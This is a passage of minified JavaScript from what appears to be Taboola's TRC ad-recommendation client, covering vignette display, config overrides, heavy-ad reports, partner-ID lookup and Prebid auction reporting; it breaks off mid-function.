CONSTANTS$1={SHORT_NAME:SHORT_NAME,MODULE_NAME:`${PREFIX}-${MODULE}`,FORCE_PARAM:SHORT_NAME,MIXPANEL_PROJECT_ID:"8f908b612eebb4c2386577e264b153fa",SCANNING_LOGIC_NEW:"new-scanning",SELECTORS:{CONTAINER:SHORT_NAME,RBOX_CONTAINER:"trc_rbox",SHOW_VIGNETTE:getSelectorName("show"),TABOOLA_VIGNETTE_HANDLED:getSelectorName("handled"),OPPORTUNITY_VIGNETTE:getSelectorName("opportunity"),ATTRIBUTION:getSelectorName("attribution"),DESKTOP_DISCLOSURE:`.trc_desktop_disclosure_link`,CLOSE_BUTTON:{WRAPPER:getSelectorName("close-btn-wrp"),SVG:getSelectorName("close-btn")},BLOCK_CLICKS:getSelectorName("unintentional-clicks"),ACTION_BUTTON:{BASE:getSelectorName("btn"),OPEN:getSelectorName("btn-open"),CLOSE:getSelectorName("btn-close"),WRAPPER:getSelectorName("btns-wrp")},BACKGROUND:{BASE:getSelectorName("background"),CONTAINER:getSelectorName("background-container"),IMG:getSelectorName("background-image"),SCREEN:getSelectorName("background-screen")},LOADER:{WRP:getSelectorName("loader-wrp"),SVG:getSelectorName("loader")},TABOOLA_LINKS:{ITEM_LABEL:"item-label-href",ITEM_THUMBNAIL:"item-thumbnail-href"}},EVENTS:{BEFORE_LOAD:"before-load",SCRIPT_LOADED:"script-loaded",LINK_CLICKED:"link-clicked",CONTAINER_VISIBLE:"container-visible",MISSED:"missed",CLOSE:"close",REDIRECT:"redirect",SESSION_STORAGE_UNSUPPORTED:"session-storage-unsupported",SKIP_VIGNETTE:"skip-vignette"},DEFAULT_EXCLUDE_BY_SELECTORS:[".item-label-href",".item-thumbnail-href"],CSS_PROPERTIES:["screenBackgroundColor","screenBackgroundOpacity","xButtonSize","xButtonBackgroundColor","xButtonColor","xButtonPosition","closeButtonFontSize","closeButtonFontColor","closeButtonFontFamily","closeButtonBackgroundColor","closeButtonHoverColor","closeButtonText","openButtonFontSize","openButtonFontColor","openButtonFontFamily","openButtonBackgroundColor","openButtonHoverColor","openButtonText","buttonsTopSpacing"].map(getPropertyName),SIZES:{DESK_SCREEN_VIGNETTE_RATIO:2.55}};const{MODULE_NAME:MODULE_NAME,EVENTS:EVENTS,MIXPANEL_PROJECT_ID:MIXPANEL_PROJECT_ID,FORCE_PARAM:FORCE_PARAM,SCANNING_LOGIC_NEW:SCANNING_LOGIC_NEW}=CONSTANTS$1;class VignetteManager{constructor(e,t,r){this.sendEvent(EVENTS.BEFORE_LOAD),this.trcManager=r,this.config=e,this.placementData=t,this.placementName=e.placementName,this.forceDebugMode=VignetteManager.shouldEnableDebugMode(),this.instance=null,this._CONSTANTS=CONSTANTS$1,TRC.util.isPercentEnabled(e,"mixpanelSample")&&TRC.Mixpanel.loadMixpanelScript(MIXPANEL_PROJECT_ID),this.shouldRender()&&this.loadVignette()}shouldRender(){try{const{v:e,cs:t}=this.placementData;return TRCImpl.framework?this.shouldSkipVignette("framework loaded",TRCImpl.framework):TRC.dom.isInIframe(!0)?this.shouldSkipVignette("loaded in iframe"):e.length?VignetteManager.isSyndicatedItem(e)?!!VignetteManager.isAddWidgetConfigured(t)||this.shouldSkipVignette("add widget not configured"):this.shouldSkipVignette("organic content"):this.shouldSkipVignette("no recommendations")}catch(e){this.onError("shouldRender",e.message)}}static isVignettePlacement(e,t){if(!e)return;const r=Object.keys(e).length>0?e:TRC.vignetteManager&&TRC.vignetteManager.config;return r&&r.placementName===t}static isDrawingVignette(e){return e===MODULE_NAME}shouldSkipVignette(e,t=""){this.skipVignette=!0,this.sendEvent(EVENTS.SKIP_VIGNETTE,{skipVignette:{reason:e,details:t}})}loadVignette(){this.hideVignetteOnRender();const e=`${MODULE_NAME}-${SCANNING_LOGIC_NEW}`;TRC.ModuleLoader.load(e,TRC.TaboolaVignette,()=>{this.instance=new TRC.TaboolaVignette(this)})}static isAddWidgetConfigured(e){if(e){const{shouldCreateContainer:t}=e[0];return 1===parseInt(t,10)}return!1}hideVignetteOnRender(){const{placementName:e}=this;TRC.dom.injectStyle(`[data-placement-name="${e}"] { position: fixed; right: -1200%; }`)}static isSyndicatedItem(e){return e.some(e=>e["is-syndicated"]&&TRC.util.isTrue(e["is-syndicated"]))}sendEvent(e,t){const r=`${MODULE_NAME}-${e}`;this.forceDebugMode||(TRCImpl.sendAbTestEvent(r,JSON.stringify(t)),TRC.Mixpanel.isMixPanelLoaded()&&TRC.Mixpanel.sendMixpanelEvent(r,t))}onError(e,t,r,i=__trcError){i(`Error::prod ${MODULE_NAME}-${e} ${t}`),TRC.Mixpanel.isMixPanelLoaded()&&TRC.Mixpanel.sendMixpanelEvent(`${MODULE_NAME}-prod-error`,{errorMsg:t,errorName:e,stackTrace:r})}static shouldEnableDebugMode(){return!!TRC.URL.prototype.getParameter.call(window.location.search,FORCE_PARAM)}static getVignetteConfig(e,t,r){let i=n(t);if(!TRC.util.isTrue(r["get-vignette-config-from-products"])||!i){i=i||{};const t=o(e)||{};return TRC.util.merge({},i,t)}return i||{};function o(e){return e&&e.vignette}function n(e){if(!(e&&e.trc&&e.trc.prods&&e.trc.prods.vig))return null;const t=e.trc.prods.vig,r=TRC.util.merge({},t,{placementName:t.plc});return delete r.plc,r}}static initVignetteIfNotExists(e,t,r){return!TRC.vignetteManager&&(TRC.vignetteManager=new VignetteManager(e,t,r),!TRC.vignetteManager.skipVignette)}}function hasSuperUTFSeq(e){const t=e.split("").map(e=>e.charCodeAt(0));let r=0;for(let i=0;i<t.length;i++){if(isSuperUTF(t[i])||(r=0),r>=3)return!0;r++}return!1}function isSuperUTF(e){return e>1200}class ConfigOverrides{constructor(e){this.trcManager=e}initPubConfigGenericActionOverride(e,t,r){const i=!(!e||!e.pubConfigOverride),o=!!(t&&t.pubConfigOverride&&t.pubConfigOverride.global),n=!!(r&&r.pubConfigOverride&&r.pubConfigOverride.global);(i||o||n)&&(i&&this.trcManager.isExpoTest()&&TRC.util.haveMutualKeys(e.pubConfigOverride,TRC.overrideGlobalConfig)&&__trcError(`client generic action override publisher config used in an expo test! expo test:${this.trcManager.getSystemFlag("experimentID")},override is:${JSON.stringify(e.pubConfigOverride)} expo is:${JSON.stringify(TRC.overrideGlobalConfig)}`),i&&o&&ConfigOverrides.checkForMutualConfigs({type:"cga",obj:e.pubConfigOverride},{type:"dcga",obj:t.pubConfigOverride.global}),i&&n&&ConfigOverrides.checkForMutualConfigs({type:"cga",obj:e.pubConfigOverride},{type:"vcga",obj:r.pubConfigOverride.global}),this.isExpoTest&&o&&ConfigOverrides.checkForMutualConfigs({type:"expo",obj:TRC.overrideGlobalConfig},{type:"dcga",obj:t.pubConfigOverride.global}),this.isExpoTest&&n&&ConfigOverrides.checkForMutualConfigs({type:"expo",obj:TRC.overrideGlobalConfig},{type:"vcga",obj:r.pubConfigOverride.global}),TRC.util.merge(this.trcManager.global,i?e.pubConfigOverride:{},n?r.pubConfigOverride.global:{},o?t.pubConfigOverride.global:{}))}static checkForMutualConfigs(e,t){e.obj&&t.obj&&TRC.util.haveMutualKeys(e.obj,t.obj)&&__trcWarn(`configuration override in: ${e.type}=${JSON.stringify(e.obj)} with ${t.type}=${t.obj}`)}}const ON_HIDE_STR="-OnHide",REPORT_TYPE="intervention";class AdHeavyManager{constructor(e){if("function"!=typeof window.ReportingObserver||!e.global["enable-hai-report"])return{status:"not supported"};this.trcManager=e,this.reportingObserver=new window.ReportingObserver(this.sendReports.bind(this,!1),{types:[REPORT_TYPE],buffered:!1}),this.reportingObserver.observe(),window.addEventListener("pagehide",this.onHideCallback.bind(this)),this.status="supported"}onHideCallback(){const e=this.reportingObserver.takeRecords();this.sendReports(!0,e)}sendReports(e,t){let r="";"net"!==(r=e?AdHeavyManager.getInterventionType(t.filter(e=>e.type===REPORT_TYPE)):AdHeavyManager.getInterventionType(t))&&"cpu"!==r||(TRC.MetricsManager.sendMetricsEvent(TRC,this.trcManager,{name:`intervention-${r}${e?ON_HIDE_STR:""}`,value:1,type:"counter"},null,!0),this.trcManager.sendAbTestEvent("intervention",`${r}${e?ON_HIDE_STR:""}`,null,!0,!0))}static getInterventionType(e){try{return e.length?AdHeavyManager.extractInterventionType(e[0].body.message):"other"}catch(e){return"type-error"}}static extractInterventionType(e){return e?e.toLowerCase().indexOf("network usage")>0?"net":e.toLowerCase().indexOf("cpu usage")>0?"cpu":e:"unknown"}}const ID_PROVIDERS_STORAGE_KEY="idproviders",EXTERNAL_PARTNERS_IDS_ATTRIBUTE_NAME="rbox:rtb:real-time-user-sync:intent-iq:external-partners-ids";function getIiqIdProvidersData(){try{const e=TRCImpl.global[EXTERNAL_PARTNERS_IDS_ATTRIBUTE_NAME];if(void 0===e||0===e.length)return;const t=TRC.pageManager.getLocalStorageImplementation().getValue(ID_PROVIDERS_STORAGE_KEY);if(null===t)return;const r=JSON.parse(t),i=r.INTENT_IQ,o=i.c2c;if(void 0===o||0===o.length)return;const n={};if(o.forEach(t=>{const r=t.pid;e.indexOf(r)>-1&&(n[r]=t.uid)}),0===Object.keys(n).length)return;return{INTENT_IQ:n}}catch(e){__trcWarn("Error during getIiqIdProvidersData: ",e)}}function killSwitchEnabled(e,t){try{const r=e.fpl,i=e.hpl,o=e.uip,n=o||r||i;return isServerKillSwitchEnabled(n,t)}catch(e){__trcError("SectionFront personalization killSwitchEnabled Error",e)}return!1}function isPlacementValidForKillSwitch(e,t){let r=!1;return-1!==e.indexOf(t)||(e.forEach(e=>{if(TRC.text.isEndWith(e,"$")){const i=new RegExp(e);i.test(t)&&(r=!0)}}),r)}function isServerKillSwitchEnabled(e,t){return!!validateKillSwitchSetting(t)&&isPlacementValidForKillSwitch(t.ks.pl,e)}function validateKillSwitchSetting(e){try{const t=e.ks.pl||[];if(!e||!e.ks||!t.length)return!1;const r=TRC.URL.prototype.getParameter.call(location.href,"tbl_force_taboola",!1);return!(parseInt(r,10)||"true"===r)}catch(e){return!1}}TRC.opDisabled=TRC.opDisabled||!1,(()=>{class e{constructor(e){this.trcManager=e,this.hp4uPlacements={}}handleHp4uPlacement(e,t){const r=e.uuip||e.uip;if(r!==e.hpl)return;const i=this.hp4uPlacements[e.hpl]||this.createNewPlacement(e.hpl);t&&!t.container&&(t.container=i.container)}createNewPlacement(e){const t=this.trcManager.preloadRequest[e];return t.isHp4u=!0,this.hp4uPlacements[e]=t,t}}TRC.Hp4uManager=e})();const _globalsAuctionsV3={},_globalsReportedAuctions={},_globalsReportedAuctionsWithWins={};let _winsTimeout=2e3,initPrebidEvents=!0,_isAddPlacement=!0,_isSendCatchupInLoop=!0,_catchUpTimeout=1e3,crawlerID=0,firstAuctionFound=!1,firstAuctionReported=!1,firstAuctionId=null;const SALT="RUl2QU54VNERVSF",INDEX_TO_ADD_SALT=17,ENCODING_SHIFT=5,generateUUID=()=>"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,e=>{const t=16*Math.random()|0,r="x"===e?t:3&t|8;return r.toString(16)});function setFirstAuctionId(e){const t=e.getEvents();for(let r=0;r<t.length;r++)if("auctionEnd"===t[r].eventType){firstAuctionFound=!0,firstAuctionId=t[r].args.auctionId;break}}const updateIfFirstAuction=e=>{firstAuctionReported||e.auctionId!==firstAuctionId||(firstAuctionReported=!0,e.isFirst=!0)},isBidderDataExist=(e,t,r,i,o)=>{const{adUnits:n}=_globalsAuctionsV3[e][t],a=`${r}&&${i}`,s=n[a];return void 0!==n&&s&&void 0!==s.bidders&&void 0!==s.bidders[o]},buildBidder=(e,t,r,i)=>{const o={};return o.bidder=e.bidder,o.isWinner=!1,o.madeOffer=!1,o.noBidResponse=!1,o.timeout=t[e.bidder],r[e.bidder]&&(o.floor=r[e.bidder]),"boolean"==typeof _globalsAuctionsV3[i].storageInfo[e.bidder]&&(o.storageAllowed=_globalsAuctionsV3[i].storageInfo[e.bidder]),o},buildWinBidder=e=>{const t={};return t.bidder=e.bidder,t.isWinner=!0,t.madeOffer=!0,t.noBidResponse=!1,t.cpm=e.cpm,t.originalCpm=e.originalCpm,t.size=e.size,t.mediaType=e.mediaType,t.currency=e.currency,t.originalCurrency=e.originalCurrency,t},updateTaboolaTagId=(e,t)=>{try{e.tagId=t.params.tagId}catch(e){__trcWarn("error on header bidding, tagIdOf taboola bidder not found",e)}},buildAdUnit=(e,t,r)=>{const{bids:i,code:o,ortb2Imp:n,transactionId:a}=e,s=extractTimeoutOfBidders(t),l=extractFloorOfBidders(t),c={};return c.adUnitCode=o,c.transactionId=a,c.ortb2Imp=n,c.tagId=null,c.winnersCount=0,c.bidders={},i.forEach(e=>{"taboola"===e.bidder&&updateTaboolaTagId(c,e),c.bidders[e.bidder]=buildBidder(e,s,l,r)}),c};function extractPlacementFromBids(e){const t={};return e.forEach(({ad:e,transactionId:r})=>{if(e&&"string"==typeof e){const[,i]=e.match(/placement:\s*'([^']+)'/)||[];i&&(t[r]=i)}}),t}function extractTimeoutOfBidders(e){const t={};return e.forEach(({timeout:e,bidderCode:r})=>{e>=0&&"string"==typeof r&&(t[r]=e)}),t}function extractFloorOfBidders(e){const t={};return e.forEach(({bids:e,bidderCode:r})=>{if(!e)return t;e.forEach(e=>{if(e){let i;const{params:o}=e;if(o){const{0:{floor:e,bidFloor:t,kadFloor:r}={}}=o;e?i=parseFloat(e):t?i=parseFloat(t):r&&(i=parseFloat(r))}if("number"!=typeof i||isNaN(i)){if("function"==typeof e.getFloor&&e.getFloor()){const o=e.getFloor().floor;"number"==typeof o?t[r]=o:"string"==typeof o&&(i=parseFloat(o),isNaN(i)||(t[r]=i))}}else t[r]=i}})}),t}const buildAuction=(e,t)=>{const{auctionId:r,timestamp:i,auctionEnd:o,elapsedTime:n,adUnits:a,bidsReceived:s,bidderRequests:l}=e;if(_globalsAuctionsV3[t]){_globalsAuctionsV3[t][r]={};const e=_globalsAuctionsV3[t][r];e.auctionId=r,e.crawlerInstanceID=crawlerID,e.timestamp=i,e.auctionEnd=o,e.elapsedTime=n,e.isFirst=!1,e.instance=t,e.version=_globalsAuctionsV3[t].version,e.adUnits={};const c=_isAddPlacement?extractPlacementFromBids(s):{};a.forEach(r=>{const{code:i,transactionId:o}=r;e.adUnits[`${i}&&${o}`]=buildAdUnit(r,l,t),void 0!==c[o]&&(e.adUnits[`${i}&&${o}`].placement=c[o])})}},buildWinAuctionAndAddToGlobal=(e,t)=>{const{auctionId:r,adUnitCode:i,transactionId:o,bidder:n,requestTimestamp:a}=e;if(_globalsAuctionsV3[t]){_globalsAuctionsV3[t][r]={};const s=_globalsAuctionsV3[t][r];s.auctionId=r,s.crawlerInstanceID=crawlerID,s.timestamp=a,s.auctionEnd=a,s.elapsedTime=a,s.isFirst=!1,s.instance=t,s.version=_globalsAuctionsV3[t].version,s.adUnits={},s.totalWinsInAllAds=0;const l={};l.adUnitCode=i,l.transactionId=o,l.ortb2Imp=null,l.tagId=null,l.winnersCount=0,l.bidders={},extractTaboolaTagId(n,l,e),l.bidders[n]=buildWinBidder(e),s.adUnits[`${i}&&${o}`]=l}else __trcWarn(`buildWinAuctionAndAddToGlobal missing global : ${t}`)};function extractTaboolaTagId(e,t,r){if("taboola"===e)try{t.tagId=r.params[0].tagId}catch(e){__trcWarn("error on header bidding, tagIdOf taboola bidder not found",e)}}const sendAuctionDataV3=(e,t,r,i=!0)=>{try{if(_globalsAuctionsV3[t][e]){if(!shouldSendAuctionData(e,t,_globalsReportedAuctionsWithWins[e]))return;const o=_globalsAuctionsV3[t];i&&!firstAuctionFound&&setFirstAuctionId(r),updateIfFirstAuction(o[e]),o[e].requestId=generateUUID();const n=JSON.stringify(o[e]);if(isStringValid(n)){const r=btoa(unescape(encodeURIComponent(n))),i=processAuction(r);if(void 0!==i){const r={auction:i};TRCImpl.sendEvent("review-mode",null,r,!1,null,3e3,!0);const{totalWinsInAllAds:o}=_globalsAuctionsV3[t][e];o>0?_globalsReportedAuctionsWithWins[e]=o:_globalsReportedAuctions[e]=!0}}}else __trcWarn(`sendAuctionDataV3 missing auctionId : ${e}`)}catch(e){__trcWarn("error in sendAuctionDataV3 : ",e)}};function shouldSendAuctionData(e,t,r=_globalsAuctionsV3[t][e].totalWinsInAllAds,i=_globalsReportedAuctionsWithWins[e]){const o=void 0!==r?r:0,n=void 0!==i?i:0,a=o>n,s=o>0&&o===n,l=o<n;return a?(__trcDebug(`newWinHappened so we need to report it: ${e}`),!0):!s&&(l?(__trcWarn(`numCurrentWins < totalWinsReported should not happen many times!: ${e}`),!0):0!==o||!_globalsReportedAuctions[e])}const processAuction=function(e){try{const t=e.substring(0,INDEX_TO_ADD_SALT)+SALT+e.substring(INDEX_TO_ADD_SALT);let r="";for(let e=0;e<t.length;e++)r+=String.fromCharCode(t.charCodeAt(e)+ENCODING_SHIFT);return r}catch(t){return e}},addBidRequestData=function(e,t){const{bidderRequests:r}=e,{auctionId:i}=e,o=_globalsAuctionsV3[t][i];let n=null;for(let a=0;a<r.length;a++){const e=r[a],{bids:t}=e;for(let r=0;r<t.length;r++){const e=t[r];if(void 0!==e.ortb2){n=e.ortb2;break}}if(null!==n)break}o.ortb2=n},isStringValid=e=>"string"==typeof e&&e.trim().length>0,addBidsData=(e,t)=>{const{bidsReceived:r,auctionId:i}=e;r.forEach(e=>{const{size:r,originalCpm:o,cpm:n,originalCurrency:a,currency:s,bidder:l,mediaType:c,adUnitCode:d,transactionId:p}=e;if(isBidderDataExist(t,i,d,p,l)){const e=_globalsAuctionsV3[t][i].adUnits[`${d}&&${p}`].bidders[l];e.size=r,e.mediaType=c,e.cpm=n,e.currency=s,e.originalCpm=o,e.originalCurrency=a,e.madeOffer=!0}})},addWinDataV3=(e,t)=>{const{bidder:r,adUnitCode:i,auctionId:o,size:n,transactionId:a}=e;if(isBidderDataExist(t,o,i,a,r)){const e=_globalsAuctionsV3[t][o].adUnits[`${i}&&${a}`];void 0===_globalsAuctionsV3[t][o].totalWinsInAllAds&&(_globalsAuctionsV3[t][o].totalWinsInAllAds=0),_globalsAuctionsV3[t][o].totalWinsInAllAds++,e.winnersCount++,e.bidders[r].winSize=n,e.bidders[r].isWinner=!0}},updateMissedAuctions=(e,t,r)=>{const i=[];return r.getEvents().filter(e=>"auctionEnd"===e.eventType||"bidWon"===e.eventType).forEach(r=>{if(r.args.timestamp<e||void 0===r.args.timestamp)switch(r.eventType){case"auctionEnd":addAuctionDataV3(r.args,t),i.push(r.args.auctionId);break;case"bidWon":addWinDataV3(r.args,t)}}),i},reportMissedAuctions=(e,t,r)=>{e.length>0&&e.forEach(e=>{sendAuctionDataV3(e,t,r)})},catchUpV3=(e,t,r)=>{const i=updateMissedAuctions(e,t,r);reportMissedAuctions(i,t,r)};function addAuctionDataV3(e,t){buildAuction(e,t),addBidRequestData(e,t),addBidsData(e,t)}function addEventListenersV3(){const e=[];let t=!1;setTimeout(()=>{t=!0},8e3);const r=()=>{const i=window._pbjsGlobals||[];i.length>0&&i.forEach(t=>{e.includes(t)||(addSingleEventListenerV3(t),e.push(t))}),t||setTimeout(()=>r(),1e3)};r()}const addPbjsToModel=(e,t)=>{if(!_globalsAuctionsV3[e]){_globalsAuctionsV3[e]={},_globalsAuctionsV3[e].version=t.version,_globalsAuctionsV3[e].storageInfo={};const{bidderSettings:r}=t;Object.keys(r).forEach(t=>{_globalsAuctionsV3[e].storageInfo[t]="boolean"==typeof r[t].storageAllowed&&r[t].storageAllowed})}};function addSingleEventListenerV3(e){try{const t=window[e];t&&"function"==typeof t.getEvents&&(addPbjsToModel(e,t),t.onEvent("auctionEnd",(r,i=e)=>{try{const{auctionId:e}=r;addAuctionDataV3(r,i),TRC.Timeout.set(()=>{sendAuctionDataV3(e,i,t)},_winsTimeout)}catch(e){__trcWarn("failed on auctionEnd onEvent, no data will be sent",e)}}),t.onEvent("bidWon",(r,i=e)=>{try{buildWinAuctionAndAddToGlobal(r,e),addWinDataV3(r,i),sendAuctionDataV3(r.auctionId,i,t)}catch(e){__trcWarn("failed to process prebid bidWon event",e)}}),document.addEventListener("visibilitychange",()=>{"hidden"===document.visibilityState&&catchUpV3(Date.now(),e,t)}),_isSendCatchupInLoop&&setInterval(()=>{catchUpV3(Date.now(),e,t)},_catchUpTimeout),catchUpV3(Date.now(),e,t))}catch(e){__trcWarn("header-bidding error addSingleEventListenerV3",e)}}function scanPrebidEventsV3(e,t,r,i){initPrebidEvents&&(initPrebidEvents=!1,crawlerID=generateUUID(),addEventListenersV3(),_winsTimeout=e,_isAddPlacement=t,_isSendCatchupInLoop=r,_catchUpTimeout=i)}function isDynamicLinksRecommendation(e){return e.dlupc||e.dlurl}function createAddedDynamicLinksData(e){return{placement:e,isDynamicLinks:!0,addWidget:!0}}(()=>{class e{constructor(e){this.trcManager=e,this.dynamicLinksPlacements={}}handleDynamicLinksPlacement(e,t){const r=this.dynamicLinksPlacements[e.uuip]||this.createNewPlacement(e.uuip);t&&!t.container&&(t.container=r.container)}createNewPlacement(e){const t=this.trcManager.preloadRequest[e];return t.isDynamicLinks=!0,this.dynamicLinksPlacements[e]=t,t}}TRC.DynamicLinksManager=e})();const COOKIE_DEPRECATION_LABEL="cookieDeprecationLabel";function setCookieDeprecationInStorage(){try{if(!navigator.cookieDeprecationLabel)return;return navigator.cookieDeprecationLabel.getValue().then(e=>{e&&TRC.pageManager.storeValue(COOKIE_DEPRECATION_LABEL,e)}).catch(()=>{})}catch(e){__trcError("Error setCookieDeprecationInStorage",e)}}function isProtectedAudienceSupported(){return!!navigator.runAdAuction&&(document.featurePolicy&&!!document.featurePolicy.allowsFeature("run-ad-auction"))}function getCookieDeprecationTestLabel(){return TRC.pageManager.getValue(COOKIE_DEPRECATION_LABEL)}!function(win,doc){var TRANSPORT_FORM_ELEMENT="trc-transport-form-element";function initEventsRedirectParams(e,t,r){if(this.enableTrcEventRoute||e.trc.el2r&&TRC.util.isArray(e.trc.el2r)){try{e.trc.el2r&&(this.eventTypesToRoute=e.trc.el2r)}catch(e){__trcError("TRC.parseResponse: even list to route is not a valid json",e)}e.trc.route&&(t=e.trc.route.split(":")[1],r=this.global["trc-event-route-template"]||"<dc>-trc-events.taboola.com",this.trcEventRoute=r.replace("<dc>",t.toLocaleLowerCase()))}}var Manager=TRC.Manager=function(e,t){this.feedsManager=new window.TRC.FeedsManager(this),this.storiesManager=new window.TRC.StoriesManager(this),this.hp4uManager=new window.TRC.Hp4uManager(this),this.dynamicLinksManager=new window.TRC.DynamicLinksManager(this),this.totalModeCounter=0,this.renderedModeCounter=0;var r=500;function i(e,t){var r;if((t?t.global:{})["disable-yield"])return!1;if(TRC.URL.prototype.getParameter.call(win.location.href,"yield-batch"))return!0;var i=!1;return Object.keys(e).forEach(function(t){var r;void 0!==e[t].modeGroupOrder&&(i=!0)},this),i}function o(e){try{var t=window.sessionStorage&&window.sessionStorage.getItem("tbl_disable_cache");e["enable-trc-cache"]&&(t||TRC.URL.prototype.getParameter.call(location.href,"tbl_disable_cache"))&&(window.sessionStorage.setItem("tbl_disable_cache","true"),e["enable-trc-cache"]=!1)}catch(e){}}this.numOfResetCssDivs=3,this.eventLogger=[],this.eventCounter={},this.NO_CONTENT={noItems:"NO_ITEMS",mute:"MUTE",error:"ERROR",timeOut:"TIMEOUT"},this.cloudinarySortedRatios,this.cachedResponses={},this.pendingRequests=[],this.iframePixelReporter,this.virtualPlacementsManager=new TRC.VirtualPlacementsManager,this.reset=function(){this.reset=!0,TRC.dispatch("trcReset"),this.clearPageElements(),this.widgetContainerReset(),TRC.unifiedPlacementsProductsUtil.containersReset(this.feedsManager.feeds,"data-feed-main-container-id"),TRC.unifiedPlacementsProductsUtil.containersReset(this.storiesManager.stories,"data-stories-main-container-id"),Object.keys(TRC.callbacks).forEach(function(e){e.search("recommendations")>=0&&(TRC.callbacks[e]=function(){})}),this.global["enable-old-preloadRequestLoader"]&&this.preloadRequestLoader&&(TRC.Timeout.clear(this.preloadRequestLoader.timeout),this.clearPreloadRequestLoader()),TRC.trcImplAvailableDispatched=!1;try{delete win.trc_video_id,delete win.trc_article_id,delete win.trc_item_url,delete win.trc_adPlayer}catch(e){win.trc_video_id=null,win.trc_article_id=null,win.trc_item_url=null,win.trc_adPlayer=null}finally{this.global["enable-old-preloadRequestLoader"]||this.clearPreloadRequestLoaderAndResetQueue()}},this.renderRBox=function(e){var t=TRC.dom.closest(e.getContainer(),".trc_rbox_container");function r(){try{t.style.display="none"}catch(e){__trcError("Failed to hide main container on Error",e)}}e.load(r)},this.getConfig=function(e,t){return void 0!==e[t]?e[t]:void 0!==win["trc_"+t]&&null!=win["trc_"+t]?e[t]=win["trc_"+t]:(void 0!==this[t]&&this[t],e[t]=this[t])},this.getItemId=function(){var e=this.itemid;return win.trc_video_id||""===win.trc_video_id?e=win.trc_video_id:(win.trc_article_id||""===win.trc_article_id)&&(e=win.trc_article_id),""===e&&(e=this.getAutoItemMeta("item-id",null,this.urlPreNormalizer,this["normalize-item-id"])),this.itemid=e},this.getGlobalRequestId=function(){return TRC.events_ri},this.getGlobalSessionData=function(){return TRC.session_data},this.getSessionId=function(){return this.sessionId},this.getPlatformCode=function(){return TRC.platform_code},this.getReferrer=function(){return TRC.pageManager.getReferrer()},this.getItemUrlQueryString=function(){if(this.itemUrlQueryString)return this.itemUrlQueryString;var e=TRC.pageManager.getTopMostWindow(),t=this.global["item-query-string-max-length"]||400,r;if(TRC.isAMP){var i=document.referrer;window.context&&window.context.sourceUrl&&(i=window.context.sourceUrl);var o=TRC.util.splitUrlParts(i);this.itemUrlQueryString=o.search||""}else this.itemUrlQueryString=e.location.search;return this.itemUrlQueryString.length>t&&(r=this.itemUrlQueryString.substring(0,t-1),this.itemUrlQueryString=r.substring(0,r.lastIndexOf("&"))),this.itemUrlQueryString},this.getListSize=function(e){return e.visible&&"rbox-only-video"!==e.mode?this.calculateAutoListSize(e):0},this.getListId=function(e){return"rbox-only-video"===e.mode?"rbox-invisible-widget":e.list_id||"rbox-tracking"===e.mode?e.mode:"rbox-"+(e.visible?e.origin.toString():"tracking")},this.getExtraResponsiveRecom=function(e){var t=this.getProperty(e.mode_name,"responsive-extra-columns"),r=this.getProperty(e.mode_name,"rows");return t?t*(r||1):0},this.getResponsiveRecommendations=function(e){var t,r=0,i,o,n,a="function"==typeof win.matchMedia;t=this.getMatchMediaRuleMaxWidth(e,a);for(var s=0,l=e.length;s<l;s++)i=(n=e[s]).cells*n.rows,o=a&&(win.matchMedia("(min-width: "+n.minWidth+"px)"+(isNaN(n.maxWidth)?"":" and (max-width: "+n.maxWidth+"px)")).matches||win.matchMedia("screen and (min-height: "+n.minWidth+"px)"+(isNaN(n.maxWidth)?"":" and (max-height: "+n.maxWidth+"px)")+" and (orientation: portrait)").matches),(isNaN(t)||n.minWidth<=t||t<0||o)&&r<i&&(r=i);return{listSize:r,rule:r?n:null}},this.getMatchMediaRuleMaxWidth=function(e,t){var r,i;if(!t)return screen.width;for(var o=0,n=e.length;o<n;o++)if(i=e[o],(r=win.matchMedia("screen and (min-device-width: "+i.minWidth+"px)"+(isNaN(i.maxWidth)?"":" and (max-device-width: "+i.maxWidth+"px)"))).matches)return i.maxWidth},this.calculateAutoListSize=function(e){var t=this.getProperty(e.mode_name,"list-size"),r=0,i=this.getProperty(e.mode_name,"responsive-rules"),o=null,n,a;if(this.getProperty(e.mode_name,"mode-is-responsive")){if(i&&i.length)return o=this.getResponsiveRecommendations(i),e.matched_rule=o.rule,o.listSize;r=this.getExtraResponsiveRecom(e)}if(a=t+r,e.autoSize=this.getProperty(e.mode_name,"auto-size"),!e.autoSize)return e.autoSize=!1,a;if(0==(n=Math.floor(e.container.clientWidth>0?e.container.clientWidth:e.container.offsetWidth)))return e.autoSize=!1,a;for(var s=this.getProperty(e.mode_name,"auto-size-rules"),l=0;l<s.length;l++)parseInt(s[l].minWc)<=n&&n<=parseInt(s[l].maxWc)&&(e.AutoSizeRule=s[l]);return e.AutoSizeRule?(e.rows=this.getProperty(e.mode_name,"rows"),e.rows<=1?this.modes[e.mode_name]["list-size"]=e.AutoSizeRule.n+r:this.modes[e.mode_name]["list-size"]=e.AutoSizeRule.n*e.rows+r):0},this.calculateAutoSizeParameters=function(e){var t,r;if(this.calculateAutoListSize(e),e.AutoSizeRule)for(var i=Math.floor(e.container.clientWidth>0?e.container.clientWidth:e.container.offsetWidth),o=e.AutoSizeRule.minWsRange;o<=e.AutoSizeRule.maxWsRange;o++)if(t=(i-(e.AutoSizeRule.n-1)*o)/e.AutoSizeRule.n,(r=parseInt(t))==t){e.AutoSizeRule.Wi=t,e.AutoSizeRule.Ws=o;break}},this.getItemUrl=function(){var e=this.itemurl;return(win.trc_item_url||null==this.itemurl)&&(e=this.getAutoItemMeta("item-url",null,this.urlPreNormalizer,this["normalize-item-url"])),this.itemurl=e},this.getBrowserUrl=function(){var e;return(TRC.isAMP?win.context:win).location.href},this.getUrlVideoPubId=function(e){var t=this.getAutoItemMeta("item-id",e,this.urlPreNormalizer,this["normalize-item-id"]);return this.getUrlPath(t)},this.getUrlPath=function(e){return e?e.split(/[?#]/)[0]:""},this.urlPreNormalizer=function(e,t){var r=this["prenormalize-"+e],i;if(!r)return t;(r["truncate-at"]||[]).forEach(function(e){var r=t.search(e);r>=0&&(t=t.substr(0,r))});for(var o=new win.TRC.URL(t),n=Object.keys(r),a=0;a<n.length;a++){var s=n[a];if(r[s])switch(s){case"host":delete o.host;break;case"trailing-dirsep":for(;"/"===o.pathname.substr(o.pathname.length-1);)o.pathname=o.pathname.substr(0,o.pathname.length-1);break;case"query":var l=[],c=o.search.replace(/^\?/,"").split("&"),i;"string"==typeof(i=r[s])&&(i=new RegExp(i));var d=function(e){if(i instanceof Array){for(var 